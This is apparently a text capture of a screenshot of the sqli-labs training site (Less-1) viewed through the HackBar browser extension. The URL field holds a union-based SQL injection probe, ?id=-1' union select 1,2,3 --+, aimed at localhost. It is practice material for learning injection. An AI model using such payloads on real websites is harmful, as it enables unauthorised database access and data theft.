 Welcome Dhakkan
Your Login name:2
Your Password:3
元素 控制台 源代码/来源 性能 网络 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,3 --+
Use POST method MODIFY HEADER